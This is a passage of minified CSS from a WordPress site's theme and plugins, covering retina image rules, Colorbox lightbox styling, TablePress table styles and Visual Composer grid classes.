and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){blockquote:after,.nz-testimonials .text:after{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/quote@2.png);background-size:21px 20px}.nz-breadcrumbs>:first-child:before{background:transparent url(https://zuku.co.ke/wp-content/themes/zuku/images/home_icon@2.png) no-repeat left top;background-size:25px 23px}.icon-light .nz-breadcrumbs>:first-child:before{background:transparent url(https://zuku.co.ke/wp-content/themes/zuku/images/home_icon_white@2.png) no-repeat left top;background-size:25px 23px}.location-close,.mob-menu-toggle2,.search-toggle.animated,.desk-cart-toggle.animated{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/close@2.png);background-size:15px 15px}.mob-menu-toggle2:hover,.iversion-light .search-toggle.animated,.fiversion-light.active .search-toggle.animated,.iversion-light .desk-cart-toggle.animated,.fiversion-light.active .desk-cart-toggle.animated{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/close_white@2.png);background-size:15px 15px}#top{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/gotop_icon@2.png);background-size:17px 19px}.nz-overlay-before,#nz-content .nz-single-image:before,.gallery-item .nz-overlay-before,.projects .nz-overlay-before:before,.loop .projects .nz-overlay-before:before,.nz-recent-projects .projects .nz-overlay-before:before,.nz-related-projects .projects .nz-overlay-before:before,.loop .medium-image-nogap .projects .nz-overlay-before,.loop .medium-image .projects .nz-overlay-before,.loop .medium-standard .projects .nz-overlay-before{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/plus@2.png);background-size:13px 12px}.owl-prev{background:url(https://zuku.co.ke/wp-content/themes/zuku/images/arrow_left@2.png) no-repeat center center;background-size:12px 12px}.owl-next{background:url(https://zuku.co.ke/wp-content/themes/zuku/images/arrow_right@2.png) no-repeat center center;background-size:12px 12px}.owl-prev:hover{background:url(https://zuku.co.ke/wp-content/themes/zuku/images/arrow_left_white@2.png) no-repeat center center;background-size:12px 12px}.owl-next:hover{background:url(https://zuku.co.ke/wp-content/themes/zuku/images/arrow_right_white@2.png) no-repeat center center;background-size:12px 12px}.search-form input[type="submit"],.mob-header-content .search input[type="submit"],.widget_search input[type="submit"],.widget_product_search input[type="submit"],.woocommerce-product-search input[type="submit"],.search-toggle,.desk .search input[type="submit"]{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/search@2.png);background-size:18px 18px}.mob-header-top .cart-toggle,.mob-header-top .mob-menu-toggle{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/menu@2.png);background-size:16px 13px}.mob-header-top .cart-toggle,.woocommerce .product .button,.woocommerce .product .added_to_cart,.woocommerce .product .product_type_external,.woocommerce .product .single-product-summary .button[disabled="disabled"],.woocommerce .product .single-product-summary .added_to_cart[disabled="disabled"],.woocommerce .product .single-product-summary .product_type_external[disabled="disabled"],.woocommerce .product .single-product-summary .button[disabled="disabled"]:hover,.woocommerce .product .single-product-summary .added_to_cart[disabled="disabled"]:hover,.woocommerce .product .single-product-summary .product_type_external[disabled="disabled"]:hover,.woocommerce-tabs .tabs>li.description_tab>a:before,.desk-cart-toggle{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/cart@2.png);background-size:20px 18px}.woocommerce .product .single-product-summary .button,.woocommerce .product .single-product-summary .added_to_cart,.woocommerce .product .single-product-summary .product_type_external,.woocommerce .product .single-product-summary .button:hover,.woocommerce .product .single-product-summary .added_to_cart:hover,.woocommerce .product .single-product-summary .product_type_external:hover,.iversion-light .desk-cart-toggle,.fiversion-light.active .desk-cart-toggle{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/cart_white@2.png);background-size:20px 18px}.iversion-dark .desk-cart-toggle,.fiversion-dark.active .desk-cart-toggle{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/cart@2.png);background-size:20px 18px}.widget_tag_cloud .tagcloud a:after,.post-tags a:after,.widget_product_tag_cloud .tagcloud a:after,.projects-tags a:after{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/tag_triangle@2.png);background-size:16px 27px}.post-tags a:after{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/tag_triangle_white@2.png);background-size:16px 27px}.footer .widget_tag_cloud .tagcloud a:after,.footer .post-tags a:after,.footer .widget_product_tag_cloud .tagcloud a:after,.footer .projects-tags a:after{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/tag_triangle_footer@2.png);background-size:16px 27px}.video-modal .video-icon{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/video_icon@2.png);background-size:82px 82px}.sticky-ind{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/pin@2.png);background-size:16px 15px}.standard .loop .sticky-ind{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/pin2@2.png);background-size:24px 24px}.woocommerce-tabs .tabs>li.additional_information_tab>a:before{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/info_icon@2.png);background-size:20px 20px}.woocommerce-tabs .tabs>li.reviews_tab>a:before{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/review_icon@2.png);background-size:24px 23px}.filter-toggle,.main-content .filter-toggle{background:url(https://zuku.co.ke/wp-content/themes/zuku/images/burger_menu@2.png) no-repeat center center;background-size:16px 15px}.woo-cart .widget_shopping_cart .cart_list>li.empty{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/no_product@2.png);background-size:20px 18px}.iversion-light .search-toggle,.fiversion-light.active .search-toggle{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/search_white@2.png);background-size:18px 18px}.iversion-dark .search-toggle,.fiversion-dark.active .search-toggle{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/search@2.png);background-size:18px 18px}.standard .loop .blog-post .format-quote .post-body .format-wrapper{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/quote_icon_format@2.png);background-size:34px 24px}.standard .loop .blog-post .format-link .post-body .format-wrapper{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/link_icon@2.png);background-size:34px 33px}.standard .loop .blog-post .format-status .post-body .format-wrapper{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/status_icon@2.png);background-size:31px 37px}.standard .loop .blog-post .format-aside .post-body .format-wrapper{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/aside_icon@2.png);background-size:16px 15px}}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden;-webkit-transform:translate3d(0,0,0)}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:url(https://zuku.co.ke/wp-content/themes/zuku/colorbox/images/overlay.png) repeat 0 0;opacity:.9;filter:alpha(opacity=90)}#colorbox{outline:0}#cboxTopLeft{width:21px;height:21px;background:url(https://zuku.co.ke/wp-content/themes/zuku/colorbox/images/controls.png) no-repeat -101px 0}#cboxTopRight{width:21px;height:21px;background:url(https://zuku.co.ke/wp-content/themes/zuku/colorbox/images/controls.png) no-repeat -130px 0}#cboxBottomLeft{width:21px;height:21px;background:url(https://zuku.co.ke/wp-content/themes/zuku/colorbox/images/controls.png) no-repeat -101px -29px}#cboxBottomRight{width:21px;height:21px;background:url(https://zuku.co.ke/wp-content/themes/zuku/colorbox/images/controls.png) no-repeat -130px -29px}#cboxMiddleLeft{width:21px;background:url(https://zuku.co.ke/wp-content/themes/zuku/colorbox/images/controls.png) left top repeat-y}#cboxMiddleRight{width:21px;background:url(https://zuku.co.ke/wp-content/themes/zuku/colorbox/images/controls.png) right top repeat-y}#cboxTopCenter{height:21px;background:url(https://zuku.co.ke/wp-content/themes/zuku/colorbox/images/border.png) 0 0 repeat-x}#cboxBottomCenter{height:21px;background:url(https://zuku.co.ke/wp-content/themes/zuku/colorbox/images/border.png) 0 -29px repeat-x}#cboxContent{background:#fff;overflow:hidden}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{margin-bottom:28px}#cboxTitle{position:absolute;bottom:4px;left:0;text-align:center;width:100%;color:#949494}#cboxCurrent{position:absolute;bottom:4px;left:58px;color:#949494}#cboxLoadingOverlay{background:url(https://zuku.co.ke/wp-content/themes/zuku/colorbox/images/loading_background.png) no-repeat center center}#cboxLoadingGraphic{background:url(https://zuku.co.ke/wp-content/themes/zuku/colorbox/images/loading.gif) no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{position:absolute;bottom:4px;right:30px;color:#0092ef}#cboxPrevious{position:absolute;bottom:0;left:0;background:url(https://zuku.co.ke/wp-content/themes/zuku/colorbox/images/controls.png) no-repeat -75px 0;width:25px;height:25px;text-indent:-9999px}#cboxPrevious:hover{background-position:-75px -25px}#cboxNext{position:absolute;bottom:0;left:27px;background:url(https://zuku.co.ke/wp-content/themes/zuku/colorbox/images/controls.png) no-repeat -50px 0;width:25px;height:25px;text-indent:-9999px}#cboxNext:hover{background-position:-50px -25px}#cboxClose{position:absolute;bottom:0;right:0;background:url(https://zuku.co.ke/wp-content/themes/zuku/colorbox/images/controls.png) no-repeat -25px 0;width:25px;height:25px;text-indent:-9999px}#cboxClose:hover{background-position:-25px -25px}.cboxIE #cboxTopLeft,.cboxIE #cboxTopCenter,.cboxIE #cboxTopRight,.cboxIE #cboxBottomLeft,.cboxIE #cboxBottomCenter,.cboxIE #cboxBottomRight,.cboxIE #cboxMiddleLeft,.cboxIE #cboxMiddleRight{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)}@font-face{font-family:TablePress;src:url(https://zuku.co.ke/wp-content/plugins/tablepress/css/tablepress.eot);src:url(https://zuku.co.ke/wp-content/plugins/tablepress/css/tablepress.eot#1769168321) format('embedded-opentype'),url([data-uri]) format('woff'),url(https://zuku.co.ke/wp-content/plugins/tablepress/css/tablepress.ttf) format('truetype'),url(https://zuku.co.ke/wp-content/plugins/tablepress/css/tablepress.svg#TablePress) format('svg');font-weight:400;font-style:normal}.tablepress-table-description{clear:both;display:block}.tablepress{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:1em;border:none}.tablepress td,.tablepress th{padding:8px;border:none;background:0 0;text-align:left;float:none!important}.tablepress tbody td{vertical-align:top}.tablepress tbody td,.tablepress tfoot th{border-top:1px solid #ddd}.tablepress tbody tr:first-child td{border-top:0}.tablepress thead th{border-bottom:1px solid #ddd}.tablepress tfoot th,.tablepress thead th{background-color:#d9edf7;font-weight:700;vertical-align:middle}.tablepress .odd td{background-color:#f9f9f9}.tablepress .even td{background-color:#fff}.tablepress .row-hover tr:hover td{background-color:#f3f3f3}.tablepress img{margin:0;padding:0;border:none;max-width:none}.dataTables_wrapper{clear:both;margin-bottom:1em}.dataTables_wrapper .tablepress{clear:both;margin:0!important}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate a{color:#111!important;display:inline-block;outline:0;position:relative;text-decoration:underline;margin:0 5px}.dataTables_paginate a:first-child{margin-left:0}.dataTables_paginate a:last-child{margin-right:0}.paginate_button:hover{cursor:pointer;text-decoration:none}.paginate_button.disabled{color:#999!important;text-decoration:none;cursor:default}.paginate_button.current{font-weight:700;text-decoration:none;cursor:default}.dataTables_paginate.paging_simple{padding:0 15px}.paging_simple .paginate_button.next:after,.paging_simple .paginate_button.previous:before{text-align:left;font-family:TablePress;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased;content:"\f053";text-shadow:.1em .1em #666;position:absolute;top:0;right:auto;bottom:0;left:-14px;margin:auto;height:14px;width:14px;line-height:1}.paging_simple .paginate_button.next:after{text-align:right;content:"\f054";left:auto}.paginate_button:after,.paginate_button:before{color:#d9edf7}.paginate_button:hover:after,.paginate_button:hover:before{color:#049cdb}.paginate_button.disabled:after,.paginate_button.disabled:before{color:#f9f9f9}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{position:relative;padding-right:20px;cursor:pointer;outline:0}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;position:absolute;top:0;bottom:0;left:auto;right:6px;margin:auto;height:14px;line-height:1}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:#049cdb}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}.vc_non_responsive .vc_row .vc_col-sm-1,.vc_non_responsive .vc_row .vc_col-sm-10,.vc_non_responsive .vc_row .vc_col-sm-11,.vc_non_responsive .vc_row .vc_col-sm-12,.vc_non_responsive .vc_row .vc_col-sm-2,.vc_non_responsive .vc_row .vc_col-sm-3,.vc_non_responsive .vc_row .vc_col-sm-4,.vc_non_responsive .vc_row .vc_col-sm-5,.vc_non_responsive .vc_row .vc_col-sm-7,.vc_non_responsive .vc_row .vc_col-sm-8,.vc_non_responsive .vc_row .vc_col-sm-9{padding-left:15px;padding-right:15px;float:left}.vc_parallax-inner iframe,.vc_video-bg iframe{max-width:1000%}.vc_clearfix:after,.vc_column-inner::after,.vc_el-clearfix,.vc_row:after{clear:both}.vc-composer-icon,[class*=" vc_arrow-icon-"],[class^=vc_arrow-icon-]{speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.vc_row:after,.vc_row:before{content:" ";display:table}@media (max-width:767px){.vc_hidden-xs{display:none!important}.vc_el-clearfix-xs{clear:both}}@media (min-width:768px) and (max-width:991px){.vc_hidden-sm{display:none!important}.vc_el-clearfix-sm{clear:both}}@media (min-width:992px) and (max-width:1199px){.vc_hidden-md{display:none!important}.vc_el-clearfix-md{clear:both}}.vc_non_responsive .vc_row .vc_col-sm-1{position:relative;width:8.33333333%;min-height:1px}.vc_non_responsive .vc_row .vc_col-sm-2{position:relative;width:16.66666667%;min-height:1px}.vc_non_responsive .vc_row .vc_col-sm-3{position:relative;width:25%;min-height:1px}.vc_non_responsive .vc_row .vc_col-sm-4{position:relative;width:33.33333333%;min-height:1px}.vc_non_responsive .vc_row .vc_col-sm-5{position:relative;width:41.66666667%;min-height:1px}.vc_non_responsive .vc_row .vc_col-sm-6{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-7{position:relative;width:58.33333333%;min-height:1px}.vc_non_responsive .vc_row .vc_col-sm-8{position:relative;width:66.66666667%;min-height:1px}.vc_non_responsive .vc_row .vc_col-sm-9{position:relative;width:75%;min-height:1px}.vc_non_responsive .vc_row .vc_col-sm-10{position:relative;width:83.33333333%;min-height:1px}.vc_non_responsive .vc_row .vc_col-sm-11{position:relative;width:91.66666667%;min-height:1px}.vc_col-xs-12,.vc_column_container{width:100%}.vc_non_responsive .vc_row .vc_col-sm-12{position:relative;width:100%;min-height:1px}.vc_non_responsive .vc_row .vc_col-sm-offset-12{margin-left:100%}.vc_non_responsive .vc_row .vc_col-sm-offset-11{margin-left:91.66666667%}.vc_non_responsive .vc_row .vc_col-sm-offset-10{margin-left:83.33333333%}.vc_non_responsive .vc_row .vc_col-sm-offset-9{margin-left:75%}.vc_non_responsive .vc_row .vc_col-sm-offset-8{margin-left:66.66666667%}.vc_non_responsive .vc_row .vc_col-sm-offset-7{margin-left:58.33333333%}.vc_non_responsive .vc_row .vc_col-sm-offset-6{margin-left:50%}.vc_non_responsive .vc_row .vc_col-sm-offset-5{margin-left:41.66666667%}.vc_non_responsive .vc_row .vc_col-sm-offset-4{margin-left:33.33333333%}.vc_non_responsive .vc_row .vc_col-sm-offset-3{margin-left:25%}.vc_non_responsive .vc_row .vc_col-sm-offset-2{margin-left:16.66666667%}.vc_non_responsive .vc_row .vc_col-sm-offset-1{margin-left:8.33333333%}.vc_non_responsive .vc_row .vc_col-sm-offset-0{margin-left:0}.vc_non_responsive .vc_row .vc_hidden-sm{display:none!important}.vc_row{margin-left:-15px;margin-right:-15px}.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9,.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9,.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9{float:left}.vc_col-xs-11{width:91.66666667%}.vc_col-xs-10{width:83.33333333%}.vc_col-xs-9{width:75%}.vc_col-xs-8{width:66.66666667%}.vc_col-xs-7{width:58.33333333%}.vc_col-xs-6{width:50%}.vc_col-xs-5{width:41.66666667%}.vc_col-xs-4{width:33.33333333%}.vc_col-xs-3{width:25%}.vc_col-xs-2{width:16.66666667%}.vc_col-xs-1{width:8.33333333%}.vc_col-xs-pull-12{right:100%}.vc_col-xs-pull-11{right:91.66666667%}.vc_col-xs-pull-10{right:83.33333333%}.vc_col-xs-pull-9{right:75%}.vc_col-xs-pull-8{right:66.66666667%}.vc_col-xs-pull-7{right:58.33333333%}.vc_col-xs-pull-6{right:50%}.vc_col-xs-pull-5{right:41.66666667%}.vc_col-xs-pull-4{right:33.33333333%}.vc_col-xs-pull-3{right:25%}.vc_col-xs-pull-2{right:16.66666667%}.vc_col-xs-pull-1{right:8.33333333%}.vc_col-xs-pull-0{right:auto}.vc_col-xs-push-12{left:100%}.vc_col-xs-push-11{left:91.66666667%}.vc_col-xs-push-10{left:83.33333333%}.vc_col-xs-push-9{left:75%}.vc_col-xs-push-8{left:66.66666667%}.vc_col-xs-push-7{left:58.33333333%}.vc_col-xs-push-6{left:50%}.vc_col-xs-push-5{left:41.66666667%}.vc_col-xs-push-4{left:33.33333333%}.vc_col-xs-push-3{left:25%}.vc_col-xs-push-2{left:16.66666667%}.vc_col-xs-push-1{left:8.33333333%}.vc_col-xs-push-0{left:auto}.vc_col-xs-offset-12{margin-left:100%}.vc_col-xs-offset-11{margin-left:91.66666667%}.vc_col-xs-offset-10{margin-left:83.33333333%}.vc_col-xs-offset-9{margin-left:75%}.vc_col-xs-offset-8{margin-left:66.66666667%}.vc_col-xs-offset-7{margin-left:58.33333333%}.vc_col-xs-offset-6{margin-left:50%}.vc_col-xs-offset-5{margin-left:41.66666667%}.vc_col-xs-offset-4{margin-left:33.33333333%}.vc_col-xs-offset-3{margin-left:25%}.vc_col-xs-offset-2{margin-left:16.66666667%}.vc_col-xs-offset-1{margin-left:8.33333333%}.vc_col-xs-offset-0{margin-left:0}@media (min-width:768px){.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9{float:left}.vc_col-sm-12{width:100%}.vc_col-sm-11{width:91.66666667%}.vc_col-sm-10{width:83.33333333%}.vc_col-sm-9{width:75%}.vc_col-sm-8{width:66.66666667%}.vc_col-sm-7{width:58.33333333%}.vc_col-sm-6{width:50%}.vc_col-sm-5{width:41.66666667%}.vc_col-sm-4{width:33.33333333%}.vc_col-sm-3{width:25%}.vc_col-sm-2{width:16.66666667%}.vc_col-sm-1{width:8.33333333%}.vc_col-sm-pull-12{right:100%}.vc_col-sm-pull-11{right:91.66666667%}.vc_col-sm-pull-10{right:83.33333333%}.vc_col-sm-pull-9{right:75%}.vc_col-sm-pull-8{right:66.66666667%}.vc_col-sm-pull-7{right:58.33333333%}.vc_col-sm-pull-6{right:50%}.vc_col-sm-pull-5{right:41.66666667%}.vc_col-sm-pull-4{right:33.33333333%}.vc_col-sm-pull-3{right:25%}.vc_col-sm-pull-2{right:16.66666667%}.vc_col-sm-pull-1{right:8.33333333%}.vc_col-sm-pull-0{right:auto}.vc_col-sm-push-12{left:100%}.vc_col-sm-push-11{left:91.66666667%}.vc_col-sm-push-10{left:83.33333333%}.vc_col-sm-push-9{left:75%}.vc_col-sm-push-8{left:66.66666667%}.vc_col-sm-push-7{left:58.33333333%}.vc_col-sm-push-6{left:50%}.vc_col-sm-push-5{left:41.66666667%}.vc_col-sm-push-4{left:33.33333333%}.vc_col-sm-push-3{left:25%}.vc_col-sm-push-2{left:16.66666667%}.vc_col-sm-push-1{left:8.33333333%}.vc_col-sm-push-0{left:auto}.vc_col-sm-offset-12{margin-left:100%}.vc_col-sm-offset-11{margin-left:91.66666667%}.vc_col-sm-offset-10{margin-left:83.33333333%}.vc_col-sm-offset-9{margin-left:75%}.vc_col-sm-offset-8{margin-left:66.66666667%}.vc_col-sm-offset-7{margin-left:58.33333333%}.vc_col-sm-offset-6{margin-left:50%}.vc_col-sm-offset-5{margin-left:41.66666667%}.vc_col-sm-offset-4{margin-left:33.33333333%}.vc_col-sm-offset-3{margin-left:25%}.vc_col-sm-offset-2{margin-left:16.66666667%}.vc_col-sm-offset-1{margin-left:8.33333333%}.vc_col-sm-offset-0{margin-left:0}}@media (min-width:992px){.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9{float:left}.vc_col-md-12{width:100%}.vc_col-md-11{width:91.66666667%}.vc_col-md-10{width:83.33333333%}.vc_col-md-9{width:75%}.vc_col-md-8{width:66.66666667%}.vc_col-md-7{width:58.33333333%}.vc_col-md-6{width:50%}.vc_col-md-5{width:41.66666667%}.vc_col-md-4{width:33.33333333%}.vc_col-md-3{width:25%}.vc_col-md-2{width:16.66666667%}.vc_col-md-1{width:8.33333333%}.vc_col-md-pull-12{right:100%}.vc_col-md-pull-11{right:91.66666667%}.vc_col-md-pull-10{right:83.33333333%}.vc_col-md-pull-9{right:75%}.vc_col-md-pull-8{right:66.66666667%}.vc_col-md-pull-7{right:58.33333333%}.vc_col-md-pull-6{right:50%}.vc_col-md-pull-5{right:41.66666667%}.vc_col-md-pull-4{right:33.33333333%}.vc_col-md-pull-3{right:25%}.vc_col-md-pull-2{right:16.66666667%}.vc_col-md-pull-1{right:8.33333333%}.vc_col-md-pull-0{right:auto}.vc_col-md-push-12{left:100%}.vc_col-md-push-11{left:91.66666667%}.vc_col-md-push-10{left:83.33333333%}.vc_col-md-push-9{left:75%}.vc_col-md-push-8{left:66.66666667%}.vc_col-md-push-7{left:58.33333333%}.vc_col-md-push-6{left:50%}.vc_col-md-push-5{left:41.66666667%}.vc_col-md-push-4{left:33.33333333%}.vc_col-md-push-3{left:25%}.vc_col-md-push-2{left:16.66666667%}.vc_col-md-push-1{left:8.33333333%}.vc_col-md-push-0{left:auto}.vc_col-md-offset-12{margin-left:100%}.vc_col-md-offset-11{margin-left:91.66666667%}.vc_col-md-offset-10{margin-left:83.33333333%}.vc_col-md-offset-9{margin-left:75%}.vc_col-md-offset-8{margin-left:66.66666667%}.vc_col-md-offset-7{margin-left:58.33333333%}.vc_col-md-offset-6{margin-left:50%}.vc_col-md-offset-5{margin-left:41.66666667%}.vc_col-md-offset-4{margin-left:33.33333333%}.vc_col-md-offset-3{margin-left:25%}.vc_col-md-offset-2{margin-left:16.66666667%}.vc_col-md-offset-1{margin-left:8.33333333%}.vc_col-md-offset-0{margin-left:0}}@media (min-width:1200px){.vc_hidden-lg{display:none!important}.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9{float:left}.vc_col-lg-12{width:100%}.vc_col-lg-11{width:91.66666667%}.vc_col-lg-10{width:83.33333333%}.vc_col-lg-9{width:75%}.vc_col-lg-8{width:66.66666667%}.vc_col-lg-7{width:58.33333333%}.vc_col-lg-6{width:50%}.vc_col-lg-5{width:41.66666667%}.vc_col-lg-4{width:33.33333333%}.vc_col-lg-3{width:25%}.vc_col-lg-2{width:16.66666667%}.vc_col-lg-1{width:8.33333333%}.vc_col-lg-pull-12{right:100%}.vc_col-lg-pull-11{right:91.66666667%}.vc_col-lg-pull-10{right:83.33333333%}.vc_col-lg-pull-9{right:75%}.vc_col-lg-pull-8{right:66.66666667%}.vc_col-lg-pull-7{right:58.33333333%}.vc_col-lg-pull-6{right:50%}.vc_col-lg-pull-5{right:41.66666667%}.vc_col-lg-pull-4{right:33.33333333%}.vc_col-lg-pull-3{right:25%}.vc_col-lg-pull-2{right:16.66666667%}.vc_col-lg-pull-1{right:8.33333333%}.vc_col-lg-pull-0{right:auto}.vc_col-lg-push-12{left:100%}.vc_col-lg-push-11{left:91.66666667%}.vc_col-lg-push-10{left:83.33333333%}.vc_col-lg-push-9{left:75%}.vc_col-lg-push-8{left:66.66666667%}.vc_col-lg-push-7{left:58.33333333%}.vc_col-lg-push-6{left:50%}.vc_col-lg-push-5{left:41.66666667%}.vc_col-lg-push-4{left:33.33333333%}.vc_col-lg-push-3{left:25%}.vc_col-lg-push-2{left:16.66666667%}.vc_col-lg-push-1{left:8.33333333%}.vc_col-lg-push-0{left:auto}.vc_col-lg-offset-12{margin-left:100%}.vc_col-lg-offset-11{margin-left:91.66666667%}.vc_col-lg-offset-10{margin-left:83.33333333%}.vc_col-lg-offset-9{margin-left:75%}.vc_col-lg-offset-8{margin-left:66.66666667%}.vc_col-lg-offset-7{margin-left:58.33333333%}.vc_col-lg-offset-6{margin-left:50%}.vc_col-lg-offset-5{margin-left:41.66666667%}.vc_col-lg-offset-4{margin-left:33.33333333%}.vc_col-lg-offset-3{margin-left:25%}.vc_col-lg-offset-2{margin-left:16.66666667%}.vc_col-lg-offset-1{margin-left:8.33333333%}.vc_col-lg-offset-0{margin-left:0}.vc_el-clearfix-lg{clear:both}}.vc_el_width_100,.vc_el_width_50,.vc_el_width_60,.vc_el_width_70,.vc_el_width_80,.vc_el_width_90{margin-left:auto!important;margin-right:auto!important}.vc_pull-right{float:right!important}.vc_pull-left{float:left!important}.vc_clearfix:after,.vc_clearfix:before{content:" ";display:table}.vc_visible{display:block}.vc_table{width:100%;margin-bottom:20px;border-collapse:collapse}.vc_table>tbody>tr>td,.vc_table>tbody>tr>th,.vc_table>tfoot>tr>td,.vc_table>tfoot>tr>th,.vc_table>thead>tr>td,.vc_table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.vc_table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.vc_button-2-wrapper,.vc_pixel_icon{display:inline-block;vertical-align:middle}.vc_table>caption+thead>tr:first-child>td,.vc_table>caption+thead>tr:first-child>th,.vc_table>colgroup+thead>tr:first-child>td,.vc_table>colgroup+thead>tr:first-child>th,.vc_table>thead:first-child>tr:first-child>td,.vc_table>thead:first-child>tr:first-child>th{border-top:0}.vc_table>tbody+tbody{border-top:2px solid #ddd}.vc_table 